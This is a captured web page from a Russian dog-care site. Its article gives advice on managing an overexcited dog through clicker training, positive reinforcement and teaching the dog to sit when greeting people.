

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://superpesik.ru/perevozbuzhdennaya-sobaka-kak-izmenit-povedenie.html
body_size: 27211
content:
<!doctype html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<title>Перевозбужденная собака? Как изменить поведение</title>
	<meta name="description" content="Перевозбуждение у собак может привести к проблемам в поведении. Причины чрезмерного волнения разнообразны. Перевозбуждение у собак может привести к" />
	<link rel="canonical" href="https://superpesik.ru/perevozbuzhdennaya-sobaka-kak-izmenit-povedenie.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Перевозбужденная собака? Как изменить поведение" />
	<meta property="og:description" content="Перевозбуждение у собак может привести к проблемам в поведении. Причины чрезмерного волнения разнообразны. Перевозбуждение у собак может привести к" />
	<meta property="og:url" content="https://superpesik.ru/perevozbuzhdennaya-sobaka-kak-izmenit-povedenie.html" />
	<meta property="og:site_name" content="СуперПёсик!" />
	<meta property="article:published_time" content="2011-01-24T15:17:19+00:00" />
	<meta property="article:modified_time" content="2022-08-11T11:47:08+00:00" />
	<meta property="og:image" content="https://superpesik.ru/wp-content/uploads/2011/01/perevozb-sobaki-300x204.jpg" />
	<meta property="og:image:width" content="300" />
	<meta property="og:image:height" content="204" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://superpesik.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7'  media='all' />
<link rel='stylesheet' id='lbwps-styles-photoswipe5-main-css' href='https://superpesik.ru/wp-content/plugins/lightbox-photoswipe/assets/ps5/styles/main.css?ver=5.0.18'  media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C700%7CRoboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=6.9'  media='all' />
<link rel='stylesheet' id='reboot-style-css' href='https://superpesik.ru/wp-content/themes/reboot/assets/css/style.min.css?ver=1.4.9'  media='all' />
<script type="text/javascript" src="https://superpesik.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://superpesik.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<meta name="generator" content="WordPress 6.9" />
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><meta name="yandex-verification" content="31184e91f50f7698" />

		<script>
		function jQueryLoaded_head_123( $ ) {
			var doc = $(document),
				eventLoad = "touchstart.head_123 mousemove.head_123",
				unbinded = false;

			

			function appendbody(){
				$("body").append(`
					<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</scr`+`ipt>
<script src="https://yandex.ru/ads/system/context.js" async></scr`+`ipt>
				`);
			}

			var timer;
			

			
			doc.bind(eventLoad, function() {
				doc.unbind(eventLoad);
				unbinded = true;
				clearTimeout( timer );
				appendbody();
			});
		}

		function jQueryLoading_head_123() {
			if (window.jQuery) {
				jQueryLoaded_head_123( jQuery )
			} else {
				setTimeout(function() {
					jQueryLoading_head_123()
				}, 50)
			}
		}
		jQueryLoading_head_123()
		</script><link rel="preload" href="https://superpesik.ru/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin><link rel="preload" href="https://superpesik.ru/wp-content/uploads/2011/01/perevozb-sobaki-300x204.jpg" as="image" crossorigin>
    <style>.site-logotype{max-width:474px}.site-logotype img{max-height:67px}::selection, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .post-card--grid .post-card__thumbnail:before, .post-card:not(.post-card--small) .post-card__thumbnail a:before, .post-card:not(.post-card--small) .post-card__category,  .post-box--high .post-box__category span, .post-box--wide .post-box__category span, .page-separator, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .btn, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .comment-respond .form-submit input, .page-links__item{background-color:#386ef7}.entry-image--big .entry-image__body .post-card__category a, .home-text ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .widget-area .widget_categories ul.menu li a:before, .widget-area .widget_categories ul.menu li span:before, .widget-area .widget_categories>ul li a:before, .widget-area .widget_categories>ul li span:before, .widget-area .widget_nav_menu ul.menu li a:before, .widget-area .widget_nav_menu ul.menu li span:before, .widget-area .widget_nav_menu>ul li a:before, .widget-area .widget_nav_menu>ul li span:before, .page-links .page-numbers:not(.dots):not(.current):before, .page-links .post-page-numbers:not(.dots):not(.current):before, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .pagination .nav-links .post-page-numbers:not(.dots):not(.current):before, .entry-image--full .entry-image__body .post-card__category a, .entry-image--fullscreen .entry-image__body .post-card__category a, .entry-image--wide .entry-image__body .post-card__category a{background-color:#386ef7}.comment-respond input:focus, select:focus, textarea:focus, .post-card--grid.post-card--thumbnail-no, .post-card--standard:after, .post-card--related.post-card--thumbnail-no:hover, .spoiler-box, .btn-primary, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .inp:focus, .entry-tag:focus, .entry-tag:hover, .search-screen .search-form .search-field:focus, .entry-content ul:not([class])>li:before, .text-content ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .entry-content blockquote,
        .input:focus, input[type=color]:focus, input[type=date]:focus, input[type=datetime-local]:focus, input[type=datetime]:focus, input[type=email]:focus, input[type=month]:focus, input[type=number]:focus, input[type=password]:focus, input[type=range]:focus, input[type=search]:focus, input[type=tel]:focus, input[type=text]:focus, input[type=time]:focus, input[type=url]:focus, input[type=week]:focus, select:focus, textarea:focus{border-color:#386ef7 !important}.post-card--small .post-card__category, .post-card__author:before, .post-card__comments:before, .post-card__date:before, .post-card__like:before, .post-card__views:before, .entry-author:before, .entry-date:before, .entry-time:before, .entry-views:before, .entry-content ol:not([class])>li:before, .text-content ol:not([class])>li:before, .entry-content blockquote:before, .spoiler-box__title:after, .search-icon:hover:before, .search-form .search-submit:hover:before, .star-rating-item.hover,
        .comment-list .bypostauthor>.comment-body .comment-author:after,
        .breadcrumb a, .breadcrumb span,
        .search-screen .search-form .search-submit:before, 
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5){color:#386ef7}a:hover, a:focus, a:active, .spanlink:hover, .entry-content a:not(.wp-block-button__link):hover, .entry-content a:not(.wp-block-button__link):focus, .entry-content a:not(.wp-block-button__link):active, .top-menu ul li>span:hover, .main-navigation ul li a:hover, .main-navigation ul li span:hover, .footer-navigation ul li a:hover, .footer-navigation ul li span:hover, .comment-reply-link:hover, .pseudo-link:hover, .child-categories ul li a:hover{color:#3e63f9}.top-menu>ul>li>a:before, .top-menu>ul>li>span:before{background:#3e63f9}.child-categories ul li a:hover, .post-box--no-thumb a:hover{border-color:#3e63f9}.post-box--card:hover{box-shadow: inset 0 0 0 1px #3e63f9}.post-box--card:hover{-webkit-box-shadow: inset 0 0 0 1px #3e63f9}body{font-size:18px;}.main-navigation ul li a, .main-navigation ul li span, .footer-navigation ul li a, .footer-navigation ul li span{font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif;font-size:18px;}</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script>var ajaxUrlFlatPM = "https://superpesik.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="theme-color" content="#ffffff"></head>

<body class="wp-singular post-template-default single single-post postid-1019 single-format-standard wp-embed-responsive wp-theme-reboot sidebar-right">



<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
        
<form role="search" method="get" class="search-form" action="https://superpesik.ru/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form>    </div>

    

<header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner fixed">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>

        
<div class="site-branding">

    <div class="site-logotype"><a href="https://superpesik.ru/"><img src="https://superpesik.ru/wp-content/uploads/2023/11/logo-supe.png" width="401" height="66" alt="СуперПёсик!"></a></div></div><!-- .site-branding -->                <div class="header-search">
                    <span class="search-icon js-search-icon"></span>
                </div>
            
    </div>
</header><!-- #masthead -->


    
    
    <nav id="site-navigation" class="main-navigation fixed" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner full">
            <div class="menu-primary-container"><ul id="header_menu" class="menu"><li id="menu-item-2970" class="activity menu-item menu-item-type-custom menu-item-object-custom menu-item-2970"><a href="/">Главная</a></li>
<li id="menu-item-3026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3026"><a href="https://superpesik.ru/category/bibli/porody-sobak">Породы собак</a></li>
<li id="menu-item-3028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3028"><a href="https://superpesik.ru/category/razv">Развлечения</a></li>
<li id="menu-item-3029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3029"><a href="https://superpesik.ru/category/servisy/sajt-vizitka">Питомники</a></li>
</ul></div>        </div>
    </nav><!-- #site-navigation -->

    

    <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    
	
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">
    
        
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
            <main id="main" class="site-main article-card">

                
<article id="post-1019" class="article-post post-1019 post type-post status-publish format-standard has-post-thumbnail  category-2-stati">

    
        <div class="breadcrumb" id="breadcrumbs"><span><span><a href="https://superpesik.ru/">Главная</a></span> » <span><a href="https://superpesik.ru/category/bibli">Библиотека</a></span> » <span><a href="https://superpesik.ru/category/bibli/2-stati">Статьи</a></span></span></div>
                                <h1 class="entry-title" itemprop="headline">Перевозбужденная собака? Как изменить поведение</h1>
                    
        
        
    
            <div class="entry-meta">
                        <span class="entry-time"><span class="entry-label">На чтение</span> 8 мин</span>            <span class="entry-views"><span class="entry-label">Просмотров</span> <span class="js-views-count" data-post_id="1019">133</span></span>            
                    </div>
    
    
    <div class="entry-content" itemprop="articleBody">
        <div class="flat_pm_start"></div>
<p>Перевозбуждение у собак может привести к проблемам в поведении. Причины чрезмерного волнения разнообразны.<span id="more-1019"></span></p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="alignleft size-medium" title="Перевозбужденная собака" src="https://superpesik.ru/wp-content/uploads/2011/01/perevozb-sobaki-300x204.jpg" alt="Перевозбужденная собака" width="300" height="204" srcset="https://superpesik.ru/wp-content/uploads/2011/01/perevozb-sobaki-300x204.jpg 300w, https://superpesik.ru/wp-content/uploads/2011/01/perevozb-sobaki.jpg 555w" sizes="(max-width: 300px) 100vw, 300px"><meta itemprop="width" content="300"><meta itemprop="height" content="204"></span>Перевозбуждение у собак может привести к проблемам в поведении. Причины чрезмерного волнения разнообразны. Увидев добычу, такую как белка, кролик, мышь, собака может начать сильно волноваться.<br />
Контроль импульса – это обучаемое поведение, которое требует надлежащих инструкций и руководящих указаний от любимого человека. Немного<br />
времени, последовательности и положительных ожиданий – вот все, что необходимо для того, чтобы удерживать собаку от перевозбуждения, трудного управления и превращения в угрозу для общества. Ниже приведены семь типов поведения и что делать, чтобы его предотвратить и управлять им.</p>
<p><strong>Волнение при виде собак или людей</strong></p>
<p>Инструмент. Необходим инструмент кликер Он должен обладать двойным щелчком, звучать громко и чтобы его было легко держать в руке. Цель кликера заключается в том, чтобы отмечать желаемое поведение коротким, четким и решительным звуком. Звук кликера никогда не меняется. После того, как собака слышит щелчок, вознаграждайте ее за такое поведение.<br />
Спросите себя, как вы хотите, чтобы ваша собака вела себя среди других собак или людей? Что бы то ни было, это может быть достигнуто путем отметки поведения во время его свершения.</p>
<p><strong>Пусть будет много похвалы и лакомства в качестве мотивации для собаки</strong></p>
<p>При плохом поведении собака не получает ни внимания, ни лакомства. Научно говоря, это техника +R (положительное подкрепление) и -P (наказание, которое не является жестким). Цель заключается в предотвращении любого поведения собаки, то есть лая, прыжков на вас или других людей, гонка вокруг дома, и прыжков на прилавки. Когда собака находится в состоянии перевозбуждения, она не может обучаться.</p>
<p><strong>Техника. Теперь, когда вы знаете, чего вы хотите от своей собаки, давайте взглянем на три метода.</strong></p>
<p>Научите собаку встречать и приветствовать людей сидя по команде. Используйте команды «сидеть» или «вниз» в качестве управления импульсом. Ключом к использованию этих команд является обучение собаки сидеть слева от вас, чтобы она внимательно оглядывалась на вас назад. Используйте кликер и лакомство каждый раз, когда собака встречается с вами взглядом. Последним ключевым моментом является использование реплики в качестве сигнала к приветствию человека или собаки. Я использую «скажи здравствуй», но вы можете использовать «навестить», «иди», «скажи привет» или любую другую творческую фразу. Практика и последовательность сделает такое поведение идеальным.</p>
